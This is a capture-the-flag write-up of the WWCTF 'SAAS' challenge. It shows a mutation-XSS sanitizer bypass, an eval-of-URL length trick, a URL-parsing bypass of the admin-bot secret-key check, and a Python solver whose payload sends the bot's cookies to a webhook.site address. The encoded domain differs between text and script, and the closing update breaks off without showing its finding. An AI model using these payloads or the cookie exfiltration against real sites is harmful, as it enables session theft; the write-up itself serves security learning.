SAAS - WWCTF Writeup

Challenge Name : SAAS
- The challenge was so much fun,at the end of the CTF there were two solves on the challenge and im really happy about getting the first blood :D !
-
By reading the challenge description we can assume the challenge might be an mutation based XSS issue [since the use of custom html sanitizer on server side].
-
We have given a challenge file,we have a frontend and backened ! looking at the frontend.
--------------------------index.js--------------------------
async function sanitizeHTML() {
const inputHTML = document.getElementById('html-input').value;
if (inputHTML.length <= 75) {
try {
const response = await fetch('/api/sanitize', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({ html: inputHTML })
});
const data = await response.json();
if (data.html) {
document.getElementById('sanitized-output').innerHTML = data.html;
} else {
document.getElementById('sanitized-output').textContent = `Error: ${data.error}`;
}
} catch (err) {
document.getElementById('sanitized-output').textContent = `Failed to sanitize HTML: ${err.message}`;
}
} else {
document.getElementById('sanitized-output').innerHTML = "<h1>Too Long</h1>";
}
}
function sharePage() {
const inputHTML = document.getElementById('html-input').value;
const base64HTML = btoa(unescape(encodeURIComponent(inputHTML)));
const newURL = `${window.location.origin + window.location.pathname}?html=${encodeURIComponent(base64HTML)}`;
window.location.href = newURL
}
window.onload = () => {
const urlParams = new URLSearchParams(window.location.search);
const base64HTML = urlParams.get('html');
if (base64HTML) {
const decodedHTML = decodeURIComponent(escape(atob(base64HTML)));
document.getElementById('html-input').value = decodedHTML;
sanitizeHTML();
}
}
-
We have the
sanitizeHTML()function which calls the backend/api/sanitizeand there is a option to share the pagesharePage()which just convert our html payload to base64 and pass it in the parameterhtml,it will be used to supply our xss page to the bot. -
We will look at the backend api function which is responsible for santization of our input
/api/sanitize
--------------------------app.js--------------------------
const blacklist = "a abbr acronym address applet area article aside audio b base bdi bdo big blink blockquote br button canvas caption center cite code col colgroup command content data datalist dd del details dfn dialog dir div dl dt element em embed fieldset figcaption figure font footer form frame frameset head header hgroup hr html iframe image img input ins kbd keygen label legend li link listing main map mark marquee menu menuitem meta meter multicol nav nextid nobr noembed noframes noscript object ol optgroup p output p param picture plaintext pre progress s samp script section select shadow slot small source spacer span strike strong sub summary sup svg table tbody td template textarea tfoot th thead time tr track tt u ul var video".split(" ")
const attrs = "onafterprint onafterscriptexecute onanimationcancel onanimationend onanimationiteration onanimationstart onauxclick onbeforecopy autofocus onbeforecut onbeforeinput onbeforeprint onbeforescriptexecute onbeforetoggle onbeforeunload onbegin onblur oncanplay oncanplaythrough onchange onclick onclose oncontextmenu oncopy oncuechange oncut ondblclick ondrag ondragend ondragenter ondragexit ondragleave ondragover ondragstart ondrop ondurationchange onend onended onerror onfocus onfocus onfocusin onfocusout onformdata onfullscreenchange onhashchange oninput oninvalid onkeydown onkeypress onkeyup onload onloadeddata onloadedmetadata onloadstart onmessage onmousedown onmouseenter onmouseleave onmousemove onmouseout onmouseover onmouseup onmousewheel onmozfullscreenchange onpagehide onpageshow onpaste onpause onplay onplaying onpointercancel onpointerdown onpointerenter onpointerleave onpointermove onpointerout onpointerover onpointerrawupdate onpointerup onpopstate onprogress onratechange onrepeat onreset onresize onscroll onscrollend onsearch onseeked onseeking onselect onselectionchange onselectstart onshow onsubmit onsuspend ontimeupdate ontoggle ontoggle(popover) ontouchend ontouchmove ontouchstart ontransitioncancel ontransitionend ontransitionrun ontransitionstart onunhandledrejection onunload onvolumechange onwebkitanimationend onwebkitanimationiteration onwebkitanimationstart onwebkitmouseforcechanged onwebkitmouseforcedown onwebkitmouseforceup onwebkitmouseforcewillbegin onwebkitplaybacktargetavailabilitychanged onwebkittransitionend onwebkitwillrevealbottom onwheel".split(" ")
- Hmm! we have our blacklisted html elements and blacklisted attributes defined in the backend app.js.
--------------------------app.js--------------------------
const sanitize = (html) => {
const unsafe = cheerio.load(html);
for (const tag of blacklist) {
unsafe(tag, "body").remove();
}
unsafe('*').each((_, el) => {
for (const attr of attrs) {
unsafe(el).removeAttr(attr);
}
});
return unsafe("body").html();
}
app.post('/api/sanitize', async (req, res) => {
try {
const { html } = req.body;
if (html) {
const sanitizedHTML = sanitize(html);
res.json({ html: sanitizedHTML });
} else {
res.status(400).json({ error: 'No HTML provided' });
}
} catch (err) {
console.log(err)
res.status(500).json({ error: 'Something went wrong' });
}
});
-
The provided
sanitizefunction is meant to clean up the user supplied HTML string to remove blacklisted html elements and attributes and return the output. -
We also have length restriction on our payload due to the declaration on the frontend code
if (inputHTML.length <= 75)or the else part will returnToo long -
First we will start look into bypassing the sanitizer and execute our malicious payloads.
-
My approach starts with finding the allowed HTML elements,comparing entire HTML elements with blacklisted elements will give the below result which are allowed elements for the challenge.
allowed=[
"basefont",
"bgsound",
"body",
"decorator",
"h1",
"h2",
"h3",
"h4",
"h5",
"h6",
"i",
"option",
"q",
"rp",
"rt",
"ruby",
"style",
"wbr",
"altglyph",
"altglyphdef",
"altglyphitem",
"animatecolor",
"animatemotion",
"animatetransform",
"circle",
"clippath",
"defs",
"desc",
"ellipse",
"filter",
"g",
"glyph",
"glyphref",
"hkern",
"line",
"lineargradient",
"marker",
"mask",
"metadata",
"mpath",
"path",
"pattern",
"polygon",
"polyline",
"radialgradient",
"rect",
"stop",
"switch",
"symbol",
"text",
"textpath",
"title",
"tref",
"tspan",
"view",
"vkern",
"feBlend",
"feColorMatrix",
"feComponentTransfer",
"feComposite",
"feConvolveMatrix",
"feDiffuseLighting",
"feDisplacementMap",
"feDistantLight",
"feDropShadow",
"feFlood",
"feFuncA",
"feFuncB",
"feFuncG",
"feFuncR",
"feGaussianBlur",
"feImage",
"feMerge",
"feMergeNode",
"feMorphology",
"feOffset",
"fePointLight",
"feSpecularLighting",
"feSpotLight",
"feTile",
"feTurbulence",
"animate",
"color-profile",
"cursor",
"discard",
"font-face",
"font-face-format",
"font-face-name",
"font-face-src",
"font-face-uri",
"foreignobject",
"hatch",
"hatchpath",
"mesh",
"meshgradient",
"meshpatch",
"meshrow",
"missing-glyph",
"set",
"solidcolor",
"unknown",
"use",
"math",
"menclose",
"merror",
"mfenced",
"mfrac",
"mglyph",
"mi",
"mlabeledtr",
"mmultiscripts",
"mn",
"mo",
"mover",
"mpadded",
"mphantom",
"mroot",
"mrow",
"ms",
"mspace",
"msqrt",
"mstyle",
"msub",
"msup",
"msubsup",
"mtable",
"mtd",
"mtext",
"mtr",
"munder",
"munderover",
"mprescripts",
"maction",
"maligngroup",
"malignmark",
"mlongdiv",
"mscarries",
"mscarry",
"msgroup",
"mstack",
"msline",
"msrow",
"semantics",
"annotation",
"annotation-xml",
"none",
"#text",
"a2",
"audio2",
"custom tags",
"iframe2",
"input2",
"input3",
"input4",
"rb",
"rtc",
"video2",
"xmp"
]
- At first glance of the allowed elements,i found out there were mutiple elements of
MathMLnamespace elements being allowed.
What is a namespace?
- HTML5 introduced new ways to integrate specialized content within web pages. Two key examples are the
<svg>and<math>elements. - These elements leverage distinct namespaces, meaning they follow different parsing rules compared to standard HTML.
- They are called foreign content.
What is a mutation?
-
Mutation in HTML is any kind of change made to the markup for some reason or another.It can be of removing broken markup,rearraging broken markup,adjusting markup according to spec.
-
I have created a page named
Mutation Sniper,which will show the html elements behaviour towards mutation [ Its work in progress tool,i planned to add example of each html element soon] -
Now we learned about namespace and html elements behaviour towards mutation,lets use this to abuse the challenge.

<math><mtext><table><mglyph><style><img/src=x onerror="alert()">
- The above is the payload i used for bypassing the sanitizer.
- The Server side parser will see this as below and the content inside style
<img/src=x onerror="alert()">will be treated as text.
- The table has a parsing quirk,where it follows a algorithm called
foster parenting,it moves the children if they are not allowed as children, so mglyph style and img are all will be moved before the table. - The table is also listed in blacklisted tags,hence anyway it will be removed.
- On removal we will have the below elements in dom and our payload will execute.
- You can read these to understand the working of the above payloadMutation XSS via namespace confusion – DOMPurify < 2.0.17 bypass. and Bypassing DOMPurify again with mutation XSS.
a ='<math><mtext><table><mglyph><style><img/src=x onerror="alert(1337)">'
a.length
68
-
Our payload already reached the length of 68, we can have a max paylaod length of 75 ! Hmm that wont to be enough to steal cookie from the admin bot.
-
Here we can use a trick which i found reading Eval the URL for xss.
<math><mtext><table><mglyph><style><img/src=x onerror="eval(`'`+URL)">
-
If we can control the URL, we can make it as:
https://saas.wwctf.com/#';alert(1337). After adding a quote before the URL, it becomeshttps://saas.wwctf.com/#';alert(1), just a string and a alert function call. -
With this we can bypass the length restriction of the payload.

- We now just need to use the share page to convert our HTML payload to base64 and send it to bot to get the flag.
https://saas.wwctf.com/?html=PG1hdGg%2BPG10ZXh0Pjx0YWJsZT48bWdseXBoPjxzdHlsZT48aW1nL3NyYz14IG9uZXJyb3I9ImV2YWwoYCdgK1VSTCkiPg%3D%3D#';window.location='//webhook.site/4a1d0a64-9b41-4fa8-9b9d-2aeae9735076/p'+document.cookie
- But there is no admin bot page in the frontend :0 and looking at the backend app.js
--------------------------app.js--------------------------
app.post('/api/report', async (req, res) => {
const { data, nonce, urlToVisit, secretKey } = req.body;
console.log("REPORT_LOG_DFD: ",data, nonce, urlToVisit, secretKey);
if (!data || nonce === undefined || urlToVisit === undefined || secretKey === undefined) {
return res.status(400).json({ success: false, error: 'Invalid request format.' });
}
- To report the admin bot, we need data,nonce and a secretKey?
--------------------------app.js--------------------------
app.get('/api/report', (req, res) => {
const challenge = generateChallenge();
activeChallenges.set(challenge.data, challenge.difficulty);
res.contentType("text/html");
res.send(challenge.script);
});
-
We can get the data and nonce by doing a get request on the
/api/reportendpoint.const ACCESSKEY = crypto.randomBytes(20).toString('hex');(secretKey !== ACCESSKEY) -
There is no way to recover the secret key,i thought the author missed to provide the secretkey but found it was part of a challenge.
-
Lets look at it again!
--------------------------app.js--------------------------
const CHALL_DOMAIN = process.env.CHALL_DOMAIN || "sass.wwctf.com";
if (urlToVisit.includes(CHALL_DOMAIN)) {
if (secretKey !== ACCESSKEY) {
return res.status(403).json({ success: false, error: 'secretKey is invalid you can not report' });
}
}

const url = new URL(urlToVisit)
if (url.host !== CHALL_DOMAIN) {
return res.status(400).json({ success: false, error: 'Given URL is out of scope' });
}
-
There was two checks on the place
url.hostshould match theCHALL_DOMAINwhich is"sass.wwctf.com"which we can easily pass as our report URL contains the chall domain but the first check verifies if our report url containsCHALL_DOMAINand moves to thesecretKeypart,which we cant recover. -
So the idea is to abuse the parsing difference between the
includesandURL? maybe?

- The
URL constructorwill decode the value before constructing the url andincludesjust check it right away ! with the idea we can supply the below paylaod in the urltovisit to bypass the secretkey check.
https://saas.wwctf%2ecom/?html=PG1hdGg%2BPG10ZXh0Pjx0YWJsZT48bWdseXBoPjxzdHlsZT48aW1nL3NyYz14IG9uZXJyb3I9ImV2YWwoYCdgK1VSTCkiPg%3D%3D#';window.location='//webhook.site/4a1d0a64-9b41-4fa8-9b9d-2aeae9735076/p'+document.cookie
solution.py
import hashlib
import time
from multiprocessing import Pool
import requests
import re
def find_nonce(args):
message, nonce_start, nonce_end, prefix = args
for nonce in range(nonce_start, nonce_end):
combined = f'{message}{nonce}'.encode()
hash_result = hashlib.sha256(combined).hexdigest()
if hash_result.startswith(prefix):
return nonce
return None
def proof_of_work(message):
prefix = '0'*6
nonce = 0
num_processes = 4
chunk_size = 1000000
start_time = time.time()
with Pool(processes=num_processes) as pool:
while True:
tasks = [
(message, nonce + i * chunk_size, nonce + (i + 1) * chunk_size, prefix)
for i in range(num_processes)
]
results = pool.map(find_nonce, tasks)
for result in results:
if result is not None:
end_time = time.time()
nonce = result
print(f'Time taken: {end_time - start_time} seconds')
return nonce
nonce += num_processes * chunk_size
if __name__ == "__main__":
code_url = "https://saas.wwctf.com/api/report"
response = requests.get(code_url)
if not response.ok:
print("Error fetching code:", response.status_code, response.text)
exit(1)
code_text = response.text
match = re.search(r'data\s*=\s*["\']([a-f0-9]{32})["\']', code_text)
if not match:
print("Error: Could not find 'data' variable in the fetched code.")
exit(1)
data = match.group(1)
print(f"Extracted data: {data}")
print("Working on PoW...")
nonce = proof_of_work(data)
print(f"Found nonce: {nonce}")
print("Submitting data to the endpoint...")
payload = {
"data": data,
"nonce": nonce,
"urlToVisit": "https://saas.wwctf%2bcom/?html=PG1hdGg%2BPG10ZXh0Pjx0YWJsZT48bWdseXBoPjxzdHlsZT48aW1nL3NyYz14IG9uZXJyb3I9ImV2YWwoYCdgK1VSTCkiPg%3D%3D#';window.location='//webhook.site/4a1d0a64-9b41-4fa8-9b9d-2aeae9735076/p'+document.cookie",
"secretKey":"ibypassyou"
}
response = requests.post(code_url, json=payload)
if response.ok:
print("Response from server:", response.json())
else:
print("Error:", response.status_code, response.text)

FLAG : wwf{HTML_r0UNdTR1P_f0r_tH3_W1N_4Nd_S3RV3R_5ID3_H7ML_S4N1T1Z4TI0N_1S_B4D_1D34}
Update:
- After solving the challenge, i was basically fuzzing the
URL constructorto find any new unicode points for a bypass and weridly i found the below and it can be used to bypass the restriction.